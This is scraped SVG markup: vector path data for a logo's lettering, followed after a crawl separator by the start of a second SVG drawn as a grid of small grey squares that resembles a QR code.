<path d="M138.832 49.8991C138.832 52.641 137.265 54.5994 135.111 54.5994C133.936 54.5994 132.761 54.0119 132.173 53.0327V57.5372H130.215V45.3945H131.977V46.9613C132.565 45.9821 133.74 45.3945 134.915 45.3945C137.265 45.1987 138.832 47.1572 138.832 49.8991ZM136.874 49.8991C136.874 48.1364 135.894 46.7655 134.524 46.7655C133.153 46.7655 132.173 47.9406 132.173 49.8991C132.173 51.6617 133.153 53.0327 134.524 53.0327C135.894 53.0327 136.874 51.8576 136.874 49.8991Z" fill="black"/>
<path d="M145.487 51.0744C145.683 52.2495 146.858 53.0328 148.425 53.0328C149.991 53.0328 151.166 52.2495 151.166 51.0744C151.166 50.0951 150.579 49.5076 148.816 49.1159L147.249 48.7242C144.899 48.1366 143.92 47.1574 143.92 45.3947C143.92 43.2404 145.879 41.6736 148.425 41.6736C151.166 41.6736 152.929 43.2404 152.929 45.3947H150.971C150.775 44.2196 149.796 43.4362 148.229 43.4362C146.662 43.4362 145.683 44.2196 145.683 45.3947C145.683 46.374 146.27 46.7657 148.033 47.1574L149.404 47.5491C151.95 48.1366 153.125 49.1159 153.125 51.0744C153.125 53.4245 151.166 54.7955 148.229 54.7955C145.487 54.7955 143.528 53.4245 143.528 51.0744H145.487Z" fill="black"/>
<path d="M157.043 43.2403V45.3947H158.805V46.9615H157.043V52.0535C157.043 52.8369 157.434 53.2286 158.218 53.2286C158.414 53.2286 158.61 53.2286 158.805 53.2286V54.7954C158.414 54.7954 158.022 54.7954 157.826 54.7954C156.064 54.7954 155.28 54.012 155.28 52.2494V46.9615H153.909V45.3947H155.28V43.2403H157.043Z" fill="black"/>
<path d="M159.784 49.8993C159.784 46.9615 161.547 45.1989 164.093 45.1989C166.835 45.1989 168.402 46.9615 168.402 49.8993C168.402 52.837 166.639 54.5997 164.093 54.5997C161.547 54.5997 159.784 52.837 159.784 49.8993ZM166.639 49.8993C166.639 47.9408 165.66 46.7657 164.289 46.7657C162.918 46.7657 161.939 47.9408 161.939 49.8993C161.939 51.8578 162.918 53.0329 164.289 53.0329C165.66 53.0329 166.639 51.8578 166.639 49.8993Z" fill="black"/>
<path d="M170.164 45.3947H171.926V46.9615C172.122 45.9823 173.101 45.1989 174.081 45.3947C174.276 45.3947 174.472 45.3947 174.668 45.3947V47.1574C174.472 47.1574 174.081 46.9615 173.885 46.9615C172.906 46.9615 171.926 47.7449 171.926 48.7242V48.92V54.4038H169.968L170.164 45.3947Z" fill="black"/>
<path d="M183.29 51.8578C183.094 53.4246 181.332 54.5997 179.373 54.5997C176.631 54.5997 175.064 52.837 175.064 49.8993C175.064 46.9615 176.631 45.1989 179.373 45.1989C181.919 45.1989 183.486 46.9615 183.486 49.7034V50.291H177.023V50.4868C176.827 51.8578 177.806 53.0329 179.177 53.0329C179.373 53.0329 179.373 53.0329 179.569 53.0329C180.548 53.0329 181.332 52.6412 181.723 51.6619L183.29 51.8578ZM177.023 49.1159H181.527C181.527 47.9408 180.744 46.9615 179.373 46.7657H179.177C178.002 46.7657 177.023 47.7449 177.023 49.1159Z" fill="black"/>
<path d="M110.627 38.5393V33.4472H108.669V32.468H113.369V33.2514H111.411V38.3435L110.627 38.5393Z" fill="black"/>
<path d="M113.757 37.3643C113.757 36.5809 114.344 35.9934 115.519 35.9934H116.695V35.4058C116.695 35.0141 116.303 34.6224 115.715 34.6224C115.128 34.6224 114.932 34.8183 114.736 35.21H113.953C113.953 34.4266 114.736 33.839 115.715 33.839C116.89 33.839 117.478 34.4266 117.478 35.4058V38.5394H116.695V37.9519C116.499 38.3436 115.911 38.7353 115.324 38.7353C114.54 38.7353 113.757 38.1477 113.757 37.3643ZM116.695 36.9726V36.5809H115.519C114.932 36.5809 114.54 36.7768 114.54 37.1685C114.54 37.5602 114.932 37.756 115.324 37.756C116.107 37.9519 116.695 37.5602 116.695 36.9726ZM115.128 31.8806C115.324 31.8806 115.519 31.8806 115.715 31.8806C116.303 31.8806 116.695 32.2723 116.695 32.664C116.695 33.0556 116.303 33.4473 115.911 33.6432L115.519 33.2515C115.715 33.2515 115.911 33.0557 115.911 32.8598C115.911 32.664 115.715 32.4681 115.519 32.4681C115.324 32.4681 115.128 32.4681 115.128 32.4681V31.8806Z" fill="black"/>
<path d="M118.851 32.6637C118.851 32.272 119.046 32.0762 119.438 32.0762C119.83 32.0762 120.026 32.272 120.026 32.6637C120.026 33.0554 119.83 33.2513 119.438 33.2513C119.046 33.2513 118.851 33.0554 118.851 32.6637ZM119.046 34.0347H120.026V38.5392H119.046V34.0347Z" fill="black"/>
<path d="M125.904 38.5393H124.925L123.358 34.0347H124.338L125.513 37.56L126.688 34.0347H127.667L125.904 38.5393Z" fill="black"/>
<path d="M132.365 37.3644C132.17 38.1478 131.19 38.7353 130.407 38.7353C129.232 38.7353 128.253 37.9519 128.253 36.7768C128.253 36.581 128.253 36.581 128.253 36.3851C128.057 35.21 128.84 34.2308 130.015 34.0349C130.211 34.0349 130.211 34.0349 130.407 34.0349C131.582 34.0349 132.365 34.8183 132.365 36.3851V36.7768H129.232C129.232 37.3644 129.624 37.9519 130.407 38.1478C130.407 38.1478 130.407 38.1478 130.603 38.1478C130.995 38.1478 131.386 37.9519 131.778 37.5602L132.365 37.3644ZM131.974 33.4474H130.995L130.211 32.664L129.428 33.4474H128.644L129.819 32.0764H130.799L131.974 33.4474ZM129.232 35.7976H131.582C131.582 35.21 131.19 34.6225 130.603 34.6225C130.603 34.6225 130.603 34.6225 130.407 34.6225C129.624 34.6225 129.232 35.21 129.232 35.7976ZM131.386 31.8806L130.603 30.7055H131.582L132.365 32.0764L131.386 31.8806Z" fill="black"/>
<path d="M137.266 32.8601V34.0352H138.245V34.8186H137.266V37.1688C137.266 37.5605 137.462 37.7563 137.854 37.7563C138.049 37.7563 138.049 37.7563 138.245 37.7563V38.5397C138.049 38.5397 137.854 38.5397 137.854 38.5397C136.874 38.5397 136.483 38.148 136.483 37.3646V34.8186H135.699V34.0352H136.483V32.8601H137.266Z" fill="black"/>
<path d="M139.417 34.0347H140.2V34.8181C140.396 34.2306 140.984 34.0347 141.376 34.0347C141.571 34.0347 141.571 34.0347 141.767 34.0347V35.014C141.571 35.014 141.376 35.014 141.18 35.014C140.592 35.014 140.005 35.4057 140.005 35.9932C140.005 35.9932 140.005 35.9932 140.005 36.1891V38.931H139.025V34.0347H139.417Z" fill="black"/>
<path d="M146.664 37.3641C146.469 38.1475 145.489 38.7351 144.706 38.7351C143.531 38.7351 142.552 37.9517 142.552 36.7766C142.552 36.5807 142.552 36.5807 142.552 36.3849C142.356 35.2098 143.335 34.0347 144.314 34.0347C144.51 34.0347 144.51 34.0347 144.706 34.0347C145.881 34.0347 146.664 34.8181 146.664 36.3849V36.7766H143.531C143.531 37.3641 143.923 37.9517 144.706 38.1475C144.706 38.1475 144.706 38.1475 144.902 38.1475C145.293 38.1475 145.685 37.9517 146.077 37.56L146.664 37.3641ZM146.273 33.4471H145.293L144.51 32.4679L143.727 33.4471H142.747L143.923 32.0762H144.902L146.273 33.4471ZM143.531 35.7973H145.881C145.881 35.2098 145.489 34.6222 144.902 34.6222C144.902 34.6222 144.902 34.6222 144.706 34.6222C144.118 34.6222 143.531 35.2098 143.531 35.7973Z" fill="black"/>
<path d="M147.841 34.0347H148.624V34.8181C148.82 34.2306 149.408 34.0347 149.995 34.0347C150.779 34.0347 151.562 34.6223 151.562 35.4057C151.562 35.6015 151.562 35.6015 151.562 35.7974V38.7351H150.583V35.7974C150.583 35.014 150.191 34.6223 149.604 34.6223C149.016 34.6223 148.624 35.014 148.428 35.6015V35.7974V38.5393H147.449V34.0347H147.841Z" fill="black"/>
<defs>
<clipPath id="clip0_8600_292534">
<rect width="63.602" height="63.6022" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://media.nxbtrithuc.com.vn/avatar/image-2023010409582514.svg
body_size: 18844
content:
<svg width="211" height="65" viewBox="0 0 211 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.72976 0.500031H0V2.22976H1.72976V0.500031Z" fill="#4F4F4F"/>
<path d="M3.45951 0.500031H1.72976V2.22976H3.45951V0.500031Z" fill="#4F4F4F"/>
<path d="M5.18927 0.500031H3.45951V2.22976H5.18927V0.500031Z" fill="#4F4F4F"/>
<path d="M6.91903 0.500031H5.18927V2.22976H6.91903V0.500031Z" fill="#4F4F4F"/>
<path d="M8.64879 0.500031H6.91903V2.22976H8.64879V0.500031Z" fill="#4F4F4F"/>
<path d="M10.3785 0.500031H8.64879V2.22976H10.3785V0.500031Z" fill="#4F4F4F"/>
<path d="M12.1083 0.500031H10.3785V2.22976H12.1083V0.500031Z" fill="#4F4F4F"/>
<path d="M15.5678 0.500031H13.8381V2.22976H15.5678V0.500031Z" fill="#4F4F4F"/>
<path d="M17.2976 0.500031H15.5678V2.22976H17.2976V0.500031Z" fill="#4F4F4F"/>
<path d="M19.0273 0.500031H17.2976V2.22976H19.0273V0.500031Z" fill="#4F4F4F"/>
<path d="M20.7571 0.500031H19.0273V2.22976H20.7571V0.500031Z" fill="#4F4F4F"/>
<path d="M24.2166 0.500031H22.4868V2.22976H24.2166V0.500031Z" fill="#4F4F4F"/>
<path d="M27.6761 0.500031H25.9464V2.22976H27.6761V0.500031Z" fill="#4F4F4F"/>
<path d="M31.1356 0.500031H29.4059V2.22976H31.1356V0.500031Z" fill="#4F4F4F"/>
<path d="M32.8654 0.500031H31.1356V2.22976H32.8654V0.500031Z" fill="#4F4F4F"/>
<path d="M34.5951 0.500031H32.8654V2.22976H34.5951V0.500031Z" fill="#4F4F4F"/>
<path d="M36.3249 0.500031H34.5951V2.22976H36.3249V0.500031Z" fill="#4F4F4F"/>
<path d="M43.2439 0.500031H41.5142V2.22976H43.2439V0.500031Z" fill="#4F4F4F"/>
<path d="M44.9737 0.500031H43.2439V2.22976H44.9737V0.500031Z" fill="#4F4F4F"/>
<path d="M50.163 0.500031H48.4332V2.22976H50.163V0.500031Z" fill="#4F4F4F"/>
<path d="M53.6225 0.500031H51.8927V2.22976H53.6225V0.500031Z" fill="#4F4F4F"/>
<path d="M55.3522 0.500031H53.6225V2.22976H55.3522V0.500031Z" fill="#4F4F4F"/>
<path d="M57.082 0.500031H55.3522V2.22976H57.082V0.500031Z" fill="#4F4F4F"/>
<path d="M58.8117 0.500031H57.082V2.22976H58.8117V0.500031Z" fill="#4F4F4F"/>
<path d="M60.5415 0.500031H58.8117V2.22976H60.5415V0.500031Z" fill="#4F4F4F"/>
<path d="M62.2713 0.500031H60.5415V2.22976H62.2713V0.500031Z" fill="#4F4F4F"/>
<path d="M64.001 0.500031H62.2713V2.22976H64.001V0.500031Z" fill="#4F4F4F"/>
<path d="M1.72976 2.22976H0V3.95949H1.72976V2.22976Z" fill="#4F4F4F"/>
<path d="M12.1083 2.22976H10.3785V3.95949H12.1083V2.22976Z" fill="#4F4F4F"/>
<path d="M19.0273 2.22976H17.2976V3.95949H19.0273V2.22976Z" fill="#4F4F4F"/>
<path d="M27.6761 2.22976H25.9464V3.95949H27.6761V2.22976Z" fill="#4F4F4F"/>
<path d="M29.4059 2.22976H27.6761V3.95949H29.4059L29.4059 2.22976Z" fill="#4F4F4F"/>
<path d="M32.8654 2.22976H31.1356L31.1356 3.95949H32.8654V2.22976Z" fill="#4F4F4F"/>
<path d="M36.3249 2.22976H34.5951V3.95949H36.3249V2.22976Z" fill="#4F4F4F"/>
<path d="M38.0547 2.22976H36.3249V3.95949H38.0547V2.22976Z" fill="#4F4F4F"/>
<path d="M41.5142 2.22976H39.7844V3.95949H41.5142V2.22976Z" fill="#4F4F4F"/>
<path d="M50.163 2.22976H48.4332V3.95949H50.163V2.22976Z" fill="#4F4F4F"/>
<path d="M53.6225 2.22976H51.8927V3.95949H53.6225V2.22976Z" fill="#4F4F4F"/>
<path d="M64.001 2.22976H62.2713V3.95949H64.001V2.22976Z" fill="#4F4F4F"/>
<path d="M1.72976 3.95949H0V5.68922H1.72976V3.95949Z" fill="#4F4F4F"/>
<path d="M5.18927 3.95949H3.45951V5.68922H5.18927V3.95949Z" fill="#4F4F4F"/>
<path d="M6.91903 3.95949H5.18927V5.68922H6.91903V3.95949Z" fill="#4F4F4F"/>
<path d="M8.64879 3.95949H6.91903V5.68922H8.64879V3.95949Z" fill="#4F4F4F"/>
<path d="M12.1083 3.95949H10.3785V5.68922H12.1083V3.95949Z" fill="#4F4F4F"/>
<path d="M17.2976 3.95949H15.5678V5.68922H17.2976V3.95949Z" fill="#4F4F4F"/>
<path d="M20.7571 3.95949H19.0273V5.68922H20.7571V3.95949Z" fill="#4F4F4F"/>
<path d="M25.9464 3.95949H24.2166V5.68922H25.9464L25.9464 3.95949Z" fill="#4F4F4F"/>
<path d="M27.6761 3.95949H25.9464L25.9464 5.68922H27.6761V3.95949Z" fill="#4F4F4F"/>
<path d="M29.4059 3.95949H27.6761V5.68922H29.4059V3.95949Z" fill="#4F4F4F"/>
<path d="M31.1356 3.95949H29.4059V5.68922H31.1356L31.1356 3.95949Z" fill="#4F4F4F"/>
<path d="M32.8654 3.95949H31.1356L31.1356 5.68922H32.8654V3.95949Z" fill="#4F4F4F"/>
<path d="M34.5951 3.95949H32.8654V5.68922H34.5951V3.95949Z" fill="#4F4F4F"/>
<path d="M36.3249 3.95949H34.5951V5.68922H36.3249V3.95949Z" fill="#4F4F4F"/>
<path d="M38.0547 3.95949H36.3249V5.68922H38.0547V3.95949Z" fill="#4F4F4F"/>
<path d="M44.9737 3.95949H43.2439V5.68922H44.9737V3.95949Z" fill="#4F4F4F"/>
<path d="M46.7034 3.95949H44.9737V5.68922H46.7034V3.95949Z" fill="#4F4F4F"/>
<path d="M50.163 3.95949H48.4332V5.68922H50.163V3.95949Z" fill="#4F4F4F"/>
<path d="M53.6225 3.95949H51.8927V5.68922H53.6225V3.95949Z" fill="#4F4F4F"/>
<path d="M57.082 3.95949H55.3522V5.68922H57.082V3.95949Z" fill="#4F4F4F"/>
<path d="M58.8117 3.95949H57.082V5.68922H58.8117V3.95949Z" fill="#4F4F4F"/>
<path d="M60.5415 3.95949H58.8117V5.68922H60.5415V3.95949Z" fill="#4F4F4F"/>
<path d="M64.001 3.95949H62.2713V5.68922H64.001V3.95949Z" fill="#4F4F4F"/>
<path d="M1.72976 5.68922H0V7.41895H1.72976V5.68922Z" fill="#4F4F4F"/>
<path d="M5.18927 5.68922H3.45951V7.41895H5.18927V5.68922Z" fill="#4F4F4F"/>
<path d="M6.91903 5.68922H5.18927V7.41895H6.91903V5.68922Z" fill="#4F4F4F"/>
<path d="M8.64879 5.68922H6.91903V7.41895H8.64879V5.68922Z" fill="#4F4F4F"/>
<path d="M12.1083 5.68922H10.3785V7.41895H12.1083V5.68922Z" fill="#4F4F4F"/>
<path d="M17.2976 5.68922H15.5678V7.41895H17.2976V5.68922Z" fill="#4F4F4F"/>
<path d="M19.0273 5.68922H17.2976V7.41895H19.0273V5.68922Z" fill="#4F4F4F"/>
<path d="M29.4059 5.68922H27.6761L27.6761 7.41895H29.4059V5.68922Z" fill="#4F4F4F"/>
<path d="M31.1356 5.68922H29.4059V7.41895H31.1356V5.68922Z" fill="#4F4F4F"/>
<path d="M32.8654 5.68922H31.1356V7.41895H32.8654V5.68922Z" fill="#4F4F4F"/>
<path d="M36.3249 5.68922H34.5951V7.41895H36.3249V5.68922Z" fill="#4F4F4F"/>
<path d="M38.0547 5.68922H36.3249V7.41895H38.0547V5.68922Z" fill="#4F4F4F"/>
<path d="M39.7844 5.68922H38.0547V7.41895H39.7844V5.68922Z" fill="#4F4F4F"/>
<path d="M43.2439 5.68922H41.5142V7.41895H43.2439V5.68922Z" fill="#4F4F4F"/>
<path d="M48.4332 5.68922H46.7034V7.41895H48.4332V5.68922Z" fill="#4F4F4F"/>
<path d="M50.163 5.68922H48.4332V7.41895H50.163V5.68922Z" fill="#4F4F4F"/>
<path d="M53.6225 5.68922H51.8927V7.41895H53.6225V5.68922Z" fill="#4F4F4F"/>
<path d="M57.082 5.68922H55.3522V7.41895H57.082V5.68922Z" fill="#4F4F4F"/>
<path d="M58.8117 5.68922H57.082V7.41895H58.8117V5.68922Z" fill="#4F4F4F"/>
<path d="M60.5415 5.68922H58.8117V7.41895H60.5415V5.68922Z" fill="#4F4F4F"/>
<path d="M64.001 5.68922H62.2713V7.41895H64.001V5.68922Z" fill="#4F4F4F"/>
<path d="M1.72976 7.41895H0V9.14868H1.72976V7.41895Z" fill="#4F4F4F"/>
<path d="M5.18927 7.41895H3.45951V9.14868H5.18927V7.41895Z" fill="#4F4F4F"/>
<path d="M6.91903 7.41895H5.18927V9.14868H6.91903V7.41895Z" fill="#4F4F4F"/>
<path d="M8.64879 7.41895H6.91903V9.14868H8.64879V7.41895Z" fill="#4F4F4F"/>
<path d="M12.1083 7.41895H10.3785V9.14868H12.1083V7.41895Z" fill="#4F4F4F"/>
<path d="M15.5678 7.41895H13.8381V9.14868H15.5678V7.41895Z" fill="#4F4F4F"/>
<path d="M17.2976 7.41895H15.5678V9.14868H17.2976V7.41895Z" fill="#4F4F4F"/>
<path d="M24.2166 7.41895H22.4868V9.14868H24.2166V7.41895Z" fill="#4F4F4F"/>
<path d="M25.9464 7.41895H24.2166V9.14868H25.9464V7.41895Z" fill="#4F4F4F"/>
<path d="M31.1356 7.41895H29.4059L29.4059 9.14868H31.1356V7.41895Z" fill="#4F4F4F"/>
<path d="M32.8654 7.41895H31.1356V9.14868H32.8654V7.41895Z" fill="#4F4F4F"/>
<path d="M48.4332 7.41895H46.7034V9.14868H48.4332V7.41895Z" fill="#4F4F4F"/>
<path d="M50.163 7.41895H48.4332V9.14868H50.163V7.41895Z" fill="#4F4F4F"/>
<path d="M53.6225 7.41895H51.8927V9.14868H53.6225V7.41895Z" fill="#4F4F4F"/>
<path d="M57.082 7.41895H55.3522V9.14868H57.082V7.41895Z" fill="#4F4F4F"/>
<path d="M58.8117 7.41895H57.082V9.14868H58.8117V7.41895Z" fill="#4F4F4F"/>
<path d="M60.5415 7.41895H58.8117V9.14868H60.5415V7.41895Z" fill="#4F4F4F"/>
<path d="M64.001 7.41895H62.2713V9.14868H64.001V7.41895Z" fill="#4F4F4F"/>
<path d="M1.72976 9.14868H0V10.8784H1.72976V9.14868Z" fill="#4F4F4F"/>
<path d="M12.1083 9.14868H10.3785V10.8784H12.1083V9.14868Z" fill="#4F4F4F"/>
<path d="M17.2976 9.14868H15.5678V10.8784H17.2976V9.14868Z" fill="#4F4F4F"/>
<path d="M24.2166 9.14868H22.4868V10.8784H24.2166V9.14868Z" fill="#4F4F4F"/>
<path d="M25.9464 9.14868H24.2166V10.8784H25.9464V9.14868Z" fill="#4F4F4F"/>
<path d="M27.6761 9.14868H25.9464V10.8784H27.6761V9.14868Z" fill="#4F4F4F"/>
<path d="M31.1356 9.14868H29.4059V10.8784H31.1356V9.14868Z" fill="#4F4F4F"/>
<path d="M32.8654 9.14868H31.1356V10.8784H32.8654V9.14868Z" fill="#4F4F4F"/>
<path d="M36.3249 9.14868H34.5951V10.8784H36.3249V9.14868Z" fill="#4F4F4F"/>
<path d="M43.2439 9.14868H41.5142V10.8784H43.2439V9.14868Z" fill="#4F4F4F"/>
<path d="M48.4332 9.14868H46.7034V10.8784H48.4332V9.14868Z" fill="#4F4F4F"/>
<path d="M50.163 9.14868H48.4332V10.8784H50.163V9.14868Z" fill="#4F4F4F"/>
<path d="M53.6225 9.14868H51.8927V10.8784H53.6225V9.14868Z" fill="#4F4F4F"/>
<path d="M64.001 9.14868H62.2713V10.8784H64.001V9.14868Z" fill="#4F4F4F"/>
<path d="M1.72976 10.8784H0V12.6081H1.72976V10.8784Z" fill="#4F4F4F"/>
<path d="M3.45951 10.8784H1.72976V12.6081H3.45951V10.8784Z" fill="#4F4F4F"/>
<path d="M5.18927 10.8784H3.45951V12.6081H5.18927V10.8784Z" fill="#4F4F4F"/>
<path d="M6.91903 10.8784H5.18927V12.6081H6.91903V10.8784Z" fill="#4F4F4F"/>
<path d="M8.64879 10.8784H6.91903V12.6081H8.64879V10.8784Z" fill="#4F4F4F"/>
<path d="M10.3785 10.8784H8.64879V12.6081H10.3785V10.8784Z" fill="#4F4F4F"/>
<path d="M12.1083 10.8784H10.3785V12.6081H12.1083V10.8784Z" fill="#4F4F4F"/>
<path d="M15.5678 10.8784H13.8381V12.6081H15.5678V10.8784Z" fill="#4F4F4F"/>
<path d="M19.0273 10.8784H17.2976V12.6081H19.0273V10.8784Z" fill="#4F4F4F"/>
<path d="M22.4868 10.8784H20.7571V12.6081H22.4868L22.4868 10.8784Z" fill="#4F4F4F"/>
<path d="M25.9464 10.8784H24.2166V12.6081H25.9464V10.8784Z" fill="#4F4F4F"/>
<path d="M29.4059 10.8784H27.6761L27.6761 12.6081H29.4059L29.4059 10.8784Z" fill="#4F4F4F"/>
<path d="M32.8654 10.8784H31.1356L31.1356 12.6081H32.8654V10.8784Z" fill="#4F4F4F"/>
<path d="M36.3249 10.8784H34.5951V12.6081H36.3249V10.8784Z" fill="#4F4F4F"/>
<path d="M39.7844 10.8784H38.0547V12.6081H39.7844V10.8784Z" fill="#4F4F4F"/>
<path d="M43.2439 10.8784H41.5142V12.6081H43.2439V10.8784Z" fill="#4F4F4F"/>
<path d="M46.7034 10.8784H44.9737V12.6081H46.7034V10.8784Z" fill="#4F4F4F"/>
<path d="M50.163 10.8784H48.4332V12.6081H50.163V10.8784Z" fill="#4F4F4F"/>
<path d="M53.6225 10.8784H51.8927V12.6081H53.6225V10.8784Z" fill="#4F4F4F"/>
<path d="M55.3522 10.8784H53.6225V12.6081H55.3522V10.8784Z" fill="#4F4F4F"/>
<path d="M57.082 10.8784H55.3522V12.6081H57.082V10.8784Z" fill="#4F4F4F"/>
<path d="M58.8117 10.8784H57.082V12.6081H58.8117V10.8784Z" fill="#4F4F4F"/>
<path d="M60.5415 10.8784H58.8117V12.6081H60.5415V10.8784Z" fill="#4F4F4F"/>
<path d="M62.2713 10.8784H60.5415V12.6081H62.2713V10.8784Z" fill="#4F4F4F"/>
<path d="M64.001 10.8784H62.2713V12.6081H64.001V10.8784Z" fill="#4F4F4F"/>
<path d="M15.5678 12.6081H13.8381V14.3379H15.5678V12.6081Z" fill="#4F4F4F"/>
<path d="M22.4868 12.6081H20.7571V14.3379H22.4868V12.6081Z" fill="#4F4F4F"/>
<path d="M24.2166 12.6081H22.4868V14.3379H24.2166V12.6081Z" fill="#4F4F4F"/>
<path d="M27.6761 12.6081H25.9464L25.9464 14.3379H27.6761L27.6761 12.6081Z" fill="#4F4F4F"/>
<path d="M32.8654 12.6081H31.1356V14.3379H32.8654V12.6081Z" fill="#4F4F4F"/>
<path d="M36.3249 12.6081H34.5951V14.3379H36.3249V12.6081Z" fill="#4F4F4F"/>
<path d="M44.9737 12.6081H43.2439V14.3379H44.9737V12.6081Z" fill="#4F4F4F"/>
<path d="M50.163 12.6081H48.4332V14.3379H50.163V12.6081Z" fill="#4F4F4F"/>
<path d="M1.72976 14.3379H0V16.0676H1.72976V14.3379Z" fill="#4F4F4F"/>
<path d="M6.91903 14.3379H5.18927V16.0676H6.91903V14.3379Z" fill="#4F4F4F"/>
<path d="M8.64879 14.3379H6.91903V16.0676H8.64879V14.3379Z" fill="#4F4F4F"/>
<path d="M10.3785 14.3379H8.64879V16.0676H10.3785V14.3379Z" fill="#4F4F4F"/>
<path d="M12.1083 14.3379H10.3785V16.0676H12.1083V14.3379Z" fill="#4F4F4F"/>
<path d="M13.8381 14.3379H12.1083V16.0676H13.8381V14.3379Z" fill="#4F4F4F"/>
<path d="M15.5678 14.3379H13.8381V16.0676H15.5678V14.3379Z" fill="#4F4F4F"/>
<path d="M17.2976 14.3379H15.5678V16.0676H17.2976V14.3379Z" fill="#4F4F4F"/>
<path d="M19.0273 14.3379H17.2976V16.0676H19.0273V14.3379Z" fill="#4F4F4F"/>
<path d="M20.7571 14.3379H19.0273V16.0676H20.7571L20.7571 14.3379Z" fill="#4F4F4F"/>
<path d="M22.4868 14.3379H20.7571L20.7571 16.0676H22.4868V14.3379Z" fill="#4F4F4F"/>
<path d="M24.2166 14.3379H22.4868V16.0676H24.2166V14.3379Z" fill="#4F4F4F"/>
<path d="M25.9464 14.3379H24.2166V16.0676H25.9464L25.9464 14.3379Z" fill="#4F4F4F"/>
<path d="M27.6761 14.3379H25.9464L25.9464 16.0676H27.6761V14.3379Z" fill="#4F4F4F"/>
<path d="M34.5951 14.3379H32.8654V16.0676H34.5951V14.3379Z" fill="#4F4F4F"/>
<path d="M36.3249 14.3379H34.5951V16.0676H36.3249V14.3379Z" fill="#4F4F4F"/>
<path d="M41.5142 14.3379H39.7844V16.0676H41.5142V14.3379Z" fill="#4F4F4F"/>
<path d="M44.9737 14.3379H43.2439V16.0676H44.9737V14.3379Z" fill="#4F4F4F"/>
<path d="M46.7034 14.3379H44.9737V16.0676H46.7034V14.3379Z" fill="#4F4F4F"/>
<path d="M50.163 14.3379H48.4332V16.0676H50.163V14.3379Z" fill="#4F4F4F"/>
<path d="M51.8927 14.3379H50.163V16.0676H51.8927V14.3379Z" fill="#4F4F4F"/>
<path d="M53.6225 14.3379H51.8927V16.0676H53.6225V14.3379Z" fill="#4F4F4F"/>
<path d="M57.082 14.3379H55.3522V16.0676H57.082V14.3379Z" fill="#4F4F4F"/>
<path d="M64.001 14.3379H62.2713V16.0676H64.001V14.3379Z" fill="#4F4F4F"/>
<path d="M1.72976 16.0676H0V17.7973H1.72976V16.0676Z" fill="#4F4F4F"/>
<path d="M3.45951 16.0676H1.72976V17.7973H3.45951V16.0676Z" fill="#4F4F4F"/>
<path d="M10.3785 16.0676H8.64879V17.7973H10.3785V16.0676Z" fill="#4F4F4F"/>
<path d="M17.2976 16.0676H15.5678V17.7973H17.2976V16.0676Z" fill="#4F4F4F"/>
<path d="M22.4868 16.0676H20.7571L20.7571 17.7973H22.4868V16.0676Z" fill="#4F4F4F"/>
<path d="M27.6761 16.0676H25.9464L25.9464 17.7973H27.6761V16.0676Z" fill="#4F4F4F"/>
<path d="M29.4059 16.0676H27.6761V17.7973H29.4059V16.0676Z" fill="#4F4F4F"/>
<path d="M32.8654 16.0676H31.1356V17.7973H32.8654V16.0676Z" fill="#4F4F4F"/>
<path d="M34.5951 16.0676H32.8654V17.7973H34.5951V16.0676Z" fill="#4F4F4F"/>
<path d="M36.3249 16.0676H34.5951V17.7973H36.3249V16.0676Z" fill="#4F4F4F"/>
<path d="M39.7844 16.0676H38.0547V17.7973H39.7844V16.0676Z" fill="#4F4F4F"/>
<path d="M41.5142 16.0676H39.7844V17.7973H41.5142V16.0676Z" fill="#4F4F4F"/>
<path d="M43.2439 16.0676H41.5142V17.7973H43.2439V16.0676Z" fill="#4F4F4F"/>
<path d="M50.163 16.0676H48.4332V17.7973H50.163V16.0676Z" fill="#4F4F4F"/>
<path d="M51.8927 16.0676H50.163V17.7973H51.8927V16.0676Z" fill="#4F4F4F"/>
<path d="M58.8117 16.0676H57.082V17.7973H58.8117V16.0676Z" fill="#4F4F4F"/>
<path d="M60.5415 16.0676H58.8117V17.7973H60.5415V16.0676Z" fill="#4F4F4F"/>
<path d="M3.45951 17.7973H1.72976V19.5271H3.45951V17.7973Z" fill="#4F4F4F"/>
<path d="M10.3785 17.7973H8.64879V19.5271H10.3785V17.7973Z" fill="#4F4F4F"/>
<path d="M12.1083 17.7973H10.3785V19.5271H12.1083V17.7973Z" fill="#4F4F4F"/>
<path d="M13.8381 17.7973H12.1083V19.5271H13.8381V17.7973Z" fill="#4F4F4F"/>
<path d="M17.2976 17.7973H15.5678V19.5271H17.2976V17.7973Z" fill="#4F4F4F"/>
<path d="M19.0273 17.7973H17.2976V19.5271H19.0273V17.7973Z" fill="#4F4F4F"/>
<path d="M24.2166 17.7973H22.4868L22.4868 19.5271H24.2166V17.7973Z" fill="#4F4F4F"/>
<path d="M25.9464 17.7973H24.2166V19.5271H25.9464L25.9464 17.7973Z" fill="#4F4F4F"/>
<path d="M27.6761 17.7973H25.9464L25.9464 19.5271H27.6761V17.7973Z" fill="#4F4F4F"/>
<path d="M29.4059 17.7973H27.6761V19.5271H29.4059V17.7973Z" fill="#4F4F4F"/>
<path d="M31.1356 17.7973H29.4059V19.5271H31.1356L31.1356 17.7973Z" fill="#4F4F4F"/>
<path d="M38.0547 17.7973H36.3249V19.5271H38.0547V17.7973Z" fill="#4F4F4F"/>
<path d="M39.7844 17.7973H38.0547V19.5271H39.7844V17.7973Z" fill="#4F4F4F"/>
<path d="M43.2439 17.7973H41.5142V19.5271H43.2439V17.7973Z" fill="#4F4F4F"/>
<path d="M44.9737 17.7973H43.2439V19.5271H44.9737V17.7973Z" fill="#4F4F4F"/>
<path d="M46.7034 17.7973H44.9737V19.5271H46.7034V17.7973Z" fill="#4F4F4F"/>
<path d="M48.4332 17.7973H46.7034V19.5271H48.4332V17.7973Z" fill="#4F4F4F"/>
<path d="M53.6225 17.7973H51.8927V19.5271H53.6225V17.7973Z" fill="#4F4F4F"/>
<path d="M55.3522 17.7973H53.6225V19.5271H55.3522V17.7973Z" fill="#4F4F4F"/>
<path d="M57.082 17.7973H55.3522V19.5271H57.082V17.7973Z" fill="#4F4F4F"/>
<path d="M58.8117 17.7973H57.082V19.5271H58.8117V17.7973Z" fill="#4F4F4F"/>
<path d="M60.5415 17.7973H58.8117V19.5271H60.5415V17.7973Z" fill="#4F4F4F"/>
<path d="M64.001 17.7973H62.2713V19.5271H64.001V17.7973Z" fill="#4F4F4F"/>
<path d="M1.72976 19.5271H0V21.2568H1.72976V19.5271Z" fill="#4F4F4F"/>
<path d="M3.45951 19.5271H1.72976V21.2568H3.45951V19.5271Z" fill="#4F4F4F"/>
